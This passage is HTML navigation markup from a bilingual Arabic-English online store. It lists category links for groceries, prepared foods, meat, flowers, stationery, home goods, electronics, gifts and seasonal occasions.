            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level "
            id="SiteNavLinklist-groceries-بقالة"
            aria-labelledby="SiteNavLabel-groceries-بقالة">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B3%D9%84%D9%84-%D8%BA%D8%B0%D8%A7%D8%A6%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Suggested Bundles سلل مقترحة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%A3%D8%AE%D8%AA%D8%B1-%D8%B3%D9%84%D8%AA%D9%83" class="meganav__link meganav__link--third-level">
                    Select your Own Basket أختر سلتك الغذائية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B3%D9%85%D9%86-%D9%88-%D8%B2%D9%8A%D9%88%D8%AA" class="meganav__link meganav__link--third-level">
                    Ghee and Oils سمن و زيوت
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%A3%D8%AC%D8%A8%D8%A7%D9%86-%D9%88%D8%A3%D9%84%D8%A8%D8%A7%D9%86" class="meganav__link meganav__link--third-level">
                    Dairy أجبان وألبان
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B1%D8%B2-%D9%88-%D9%85%D8%B9%D9%83%D8%B1%D9%88%D9%86%D8%A9" class="meganav__link meganav__link--third-level">
                    Rice, Pasta and Legumes ارز و معكرونة وبقول
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D8%AB%D9%84%D8%AC%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Frozen مفرزات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D8%B9%D9%84%D8%A8%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Canned Food معلبات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%82%D9%87%D9%88%D8%A9-%D9%88%D8%B4%D8%A7%D9%8A" class="meganav__link meganav__link--third-level">
                    Coffee and Tea قهوة وشاي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B4%D8%A8%D8%B3-%D9%88%D8%AA%D8%B3%D8%A7%D9%84%D9%8A" class="meganav__link meganav__link--third-level">
                    Chips and Snacks شبس وتسالي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1-%D9%88-%D9%85%D8%B4%D8%B1%D9%88%D8%A8%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Soft Drinks عصائر و مشروبات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D9%86%D8%B8%D9%82%D8%A7%D8%AA-%D9%88%D8%B9%D9%86%D8%A7%D9%8A%D8%A9-%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Cleaning and Self Care Products منظفات وعناية شخصية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/baby-products-%D9%85%D8%B3%D9%84%D8%AA%D8%B2%D9%85%D8%A7%D8%AA-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link meganav__link--third-level">
                    Baby Products منتجات أطفال
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B3%D9%83%D8%B1-%D9%88%D9%85%D9%84%D8%AD-%D9%88%D8%AA%D9%88%D8%A7%D8%A8%D9%84" class="meganav__link meganav__link--third-level">
                    Sugar, Salt, and Spices سكر وملح وتوابل
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/fruits-%D9%81%D9%88%D8%A7%D9%83%D8%A9" class="meganav__link meganav__link--third-level">
                    Fruits  فواكة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/vegetables-%D8%AE%D8%B6%D8%A7%D8%B1" class="meganav__link meganav__link--third-level">
                    Vegetables خضار
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/foods/salads-d8-a7-d9-84-d8-b3-d9-84-d8-b7-d8-a7-d8-aa-d8-8c-meals-d9-88-d8-ac-d8-a8-d8-a7-d8-aa" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-foods-أطعمة" aria-controls="SiteNavLinklist-foods-أطعمة" aria-expanded="false">
            Foods أطعمة
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level "
            id="SiteNavLinklist-foods-أطعمة"
            aria-labelledby="SiteNavLabel-foods-أطعمة">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/appetizers-%D9%85%D9%82%D8%A8%D9%84%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Appetizers مقبلات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/salads-%D8%A7%D9%84%D8%B3%D9%84%D8%B7%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Soups &amp; Salads السلطات والشوربات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/meals-%D9%88%D8%AC%D8%A8%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Meals وجبات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%81%D8%B7%D8%A7%D9%8A%D8%B1-%D9%88%D9%85%D8%B9%D8%AC%D9%86%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Pastry فطاير ومعجنات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%A8%D8%B1%D9%88%D8%B3%D8%AA%D8%AF" class="meganav__link meganav__link--third-level">
                    Broasted بروستد
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D8%B7%D8%A8%D8%AE-%D8%B4%D8%B1%D9%82%D9%8A" class="meganav__link meganav__link--third-level">
                    Oriental Cuisine مطبخ شرقي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/sandwiches-%D8%B3%D9%86%D8%AF%D9%88%D9%8A%D8%B4%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Sandwiches سندويشات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/pizza-%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7" class="meganav__link meganav__link--third-level">
                    Pizza بيتزا
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B4%D8%A7%D9%88%D8%B1%D9%85%D8%A7" class="meganav__link meganav__link--third-level">
                    Shawarma شاورما
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D8%B4%D9%88%D9%8A%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Grilled مشويات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/seafood-%D9%85%D8%A2%D9%83%D9%88%D9%84%D8%A7%D8%AA-%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Seafood مآكولات بحرية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1" class="meganav__link meganav__link--third-level">
                    Juice and Fruit Salad عصائر وسلطات فواكة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Desserts حلويات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%83%D9%8A%D9%83" class="meganav__link meganav__link--third-level">
                    Cakes كيك
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/patisserie-%D8%A8%D8%A7%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A" class="meganav__link meganav__link--third-level">
                    Patisserie باتيسيري
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/meat-and-poultry-%D9%84%D8%AD%D9%88%D9%85-%D9%88%D8%AF%D9%88%D8%A7%D8%AC%D9%86" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-meat-and-poultry-لحوم-ودواجن" aria-controls="SiteNavLinklist-meat-and-poultry-لحوم-ودواجن" aria-expanded="false">
            Meat and Poultry لحوم ودواجن
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-meat-and-poultry-لحوم-ودواجن"
            aria-labelledby="SiteNavLabel-meat-and-poultry-لحوم-ودواجن">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/beef-%D9%84%D8%AD%D9%85-%D8%B9%D8%AC%D9%84" class="meganav__link meganav__link--third-level">
                    Beef لحم عجل
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/beef-%D9%84%D8%AD%D9%85-%D8%B6%D8%A3%D9%86" class="meganav__link meganav__link--third-level">
                    Lamb لحم ضأن
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/chicken-%D8%AF%D8%AC%D8%A7%D8%AC" class="meganav__link meganav__link--third-level">
                    Chicken دجاج
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/sea-food-%D8%B3%D9%85%D9%83" class="meganav__link meganav__link--third-level">
                    Seafood سمك
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/ready-to-cook-%D8%AC%D8%A7%D9%87%D8%B2%D8%A9-%D9%84%D9%84%D8%B7%D8%A8%D8%AE" class="meganav__link meganav__link--third-level">
                    Ready to cook جاهزة للطبخ
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/chocolate-nuts" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-chocolate-nuts-شوكولا-و-موالح" aria-controls="SiteNavLinklist-chocolate-nuts-شوكولا-و-موالح" aria-expanded="false">
            Chocolate &amp; Nuts شوكولا و موالح
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-chocolate-nuts-شوكولا-و-موالح"
            aria-labelledby="SiteNavLabel-chocolate-nuts-شوكولا-و-موالح">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/chocolate-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" class="meganav__link meganav__link--third-level">
                    Chocolate شوكولا
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/nuts-dried-fruits-%D9%85%D9%88%D8%A7%D9%84%D8%AD-%D9%88%D9%85%D9%83%D8%B3%D8%B1%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Nuts &amp; Dried Fruits موالح ومكسرات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/stationery" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-stationery-قرطاسية" aria-controls="SiteNavLinklist-stationery-قرطاسية" aria-expanded="false">
            Stationery قرطاسية
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-stationery-قرطاسية"
            aria-labelledby="SiteNavLabel-stationery-قرطاسية">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%AD%D9%82%D9%8A%D8%A8%D8%A9-%D9%88%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D9%85%D8%AF%D8%B1%D8%B3%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Bundles مجموعات مختارة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%AD%D9%82%D8%A7%D8%A6%D8%A8-%D9%85%D8%AF%D8%B1%D8%B3%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    School Bags حقائب مدرسية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%A3%D9%82%D9%84%D8%A7%D9%85-%D9%88%D8%AF%D9%81%D8%A7%D8%AA%D8%B1" class="meganav__link meganav__link--third-level">
                    Pens and Notebooks أقلام ودفاتر
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%A3%D8%AF%D9%88%D8%A7%D8%AA-%D9%87%D9%86%D8%AF%D8%B3%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Tools أدوات 
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D8%AD%D8%A7%D9%8A%D8%A7%D8%AA-%D9%88%D8%A8%D8%B1%D8%A7%D9%8A%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Erasers and Sharpeners محايات وبرايات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/flowers" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-flowers-أزهار" aria-controls="SiteNavLinklist-flowers-أزهار" aria-expanded="false">
            Flowers أزهار
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-flowers-أزهار"
            aria-labelledby="SiteNavLabel-flowers-أزهار">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/chocolate-bouquet-%D8%A8%D8%A7%D9%82%D8%A9-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" class="meganav__link meganav__link--third-level">
                    Chocolate Bouquet باقة شوكولا
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/flowers-basket-%D8%B3%D9%84%D8%A9-%D8%A3%D8%B2%D9%87%D8%A7%D8%B1" class="meganav__link meganav__link--third-level">
                    Flowers Basket سلة أزهار
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/flat-base-%D8%A8%D8%A7%D9%82%D8%A9-%D9%82%D8%A7%D8%B9%D8%AF%D8%A9-%D8%B7%D8%A7%D9%88%D9%84%D8%A9" class="meganav__link meganav__link--third-level">
                    Flat Base باقة قاعدة طاولة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/newborn-%D9%85%D9%88%D9%84%D9%88%D8%AF-%D8%AC%D8%AF%D9%8A%D8%AF" class="meganav__link meganav__link--third-level">
                    Newborn مولود جديد
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/hand-bouquet-%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF" class="meganav__link meganav__link--third-level">
                    Hand Bouquet باقة يد
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/plants-%D9%86%D8%A8%D8%A7%D8%AA%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Plants نباتات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/accessories-%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Accessories اكسسوارات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/home-bedding-%D8%A7%D9%84%D9%85%D9%86%D8%B2%D9%84-%D9%88%D8%A7%D9%84%D9%81%D8%B1%D8%A7%D8%B4" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-home-bedding-المنزل-والفراش" aria-controls="SiteNavLinklist-home-bedding-المنزل-والفراش" aria-expanded="false">
            Home &amp; Bedding المنزل والفراش
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-home-bedding-المنزل-والفراش"
            aria-labelledby="SiteNavLabel-home-bedding-المنزل-والفراش">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/carpets-%D8%A7%D9%84%D8%B3%D8%AC%D8%A7%D8%AF" class="meganav__link meganav__link--third-level">
                    Carpets السجاد
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/blankets-%D8%A8%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Blankets بطانيات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/bedspread-%D8%B4%D8%B1%D8%A7%D8%B4%D9%81" class="meganav__link meganav__link--third-level">
                    Bedspread شراشف
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/bath-textiles-%D8%A8%D8%B4%D8%A7%D9%83%D9%8A%D8%B1-%D9%88%D9%85%D9%86%D8%A7%D8%B4%D9%81" class="meganav__link meganav__link--third-level">
                    Bath textiles بشاكير ومناشف
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/mattress-pillows-%D9%81%D8%B1%D8%B4-%D9%88-%D9%88%D8%B3%D8%A7%D8%A6%D8%AF" class="meganav__link meganav__link--third-level">
                    Mattress &amp; pillows فرش و وسائد
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
          
            </div>
            <div class="grid__item meganav__list one-fifth">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/electronics" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-electronics-appliances-الإلكترونيات-والأجهزة" aria-controls="SiteNavLinklist-electronics-appliances-الإلكترونيات-والأجهزة" aria-expanded="false">
            Electronics &amp; Appliances الإلكترونيات والأجهزة
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-electronics-appliances-الإلكترونيات-والأجهزة"
            aria-labelledby="SiteNavLabel-electronics-appliances-الإلكترونيات-والأجهزة">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/smart-devices-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D8%B0%D9%83%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Smart Devices أجهزة ذكية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/appliances-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D9%85%D9%86%D8%B2%D9%84%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Appliances أجهزة منزلية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/kitchen-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D9%85%D8%B7%D8%A8%D8%AE" class="meganav__link meganav__link--third-level">
                    Kitchen أجهزة مطبخ
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/fans-%D9%85%D8%B1%D8%A7%D9%88%D8%AD" class="meganav__link meganav__link--third-level">
                    AC and Fans مراوح ومكيفات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/fridges-and-freezers-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D8%AF%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D9%85%D8%AC%D9%85%D8%AF%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Fridges and Freezers البرادات والمجمدات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/heater-%D9%85%D8%AF%D8%A7%D9%81%D8%A6" class="meganav__link meganav__link--third-level">
                    Heater مدافئ
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/lighting-%D8%A5%D8%B6%D8%A7%D8%A1%D8%A9" class="meganav__link meganav__link--third-level">
                    Lighting إضاءة
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/gifts" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-gifts-هدايا" aria-controls="SiteNavLinklist-gifts-هدايا" aria-expanded="false">
            Gifts هدايا
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-gifts-هدايا"
            aria-labelledby="SiteNavLabel-gifts-هدايا">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B9%D8%B7%D9%88%D8%B1" class="meganav__link meganav__link--third-level">
                    Perfumes عطور
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/personal-care-%D8%A7%D9%84%D8%B1%D8%B9%D8%A7%D9%8A%D8%A9-%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Personal Care الرعاية الشخصية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/toys-%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link meganav__link--third-level">
                    Toys ألعاب أطفال
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/babies-kids-goods-%D9%85%D8%B3%D8%AA%D9%84%D8%B2%D9%85%D8%A7%D8%AA-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link meganav__link--third-level">
                    Babies &amp; Kids مستلزمات أطفال
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/decoration-%D8%B2%D9%8A%D9%86%D8%A9-%D9%88%D8%AF%D9%8A%D9%83%D9%88%D8%B1" class="meganav__link meganav__link--third-level">
                    Decoration زينة وديكور
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/kitchenware-%D8%A3%D8%AF%D9%88%D8%A7%D8%AA-%D9%88%D8%A3%D9%88%D8%A7%D9%86%D9%8A" class="meganav__link meganav__link--third-level">
                    Kitchenware أدوات وأواني
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/occasions" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-occasions-مناسبات" aria-controls="SiteNavLinklist-occasions-مناسبات" aria-expanded="false">
            Occasions مناسبات
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-occasions-مناسبات"
            aria-labelledby="SiteNavLabel-occasions-مناسبات">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/ramadan-collections-%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D8%A9-%D8%B1%D9%85%D8%B6%D8%A7%D9%86" class="meganav__link meganav__link--third-level">
                    Ramadan collections تشكيلة رمضان
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/mother-day" class="meganav__link meganav__link--third-level">
                    Mother Day عيد الأم
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/christmas" class="meganav__link meganav__link--third-level">
                    Christmas كريسمس
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/services-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA" class="meganav__link meganav__link--second-level">
            Services خدمات
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
  </div>

  
</div>

                        </ul>
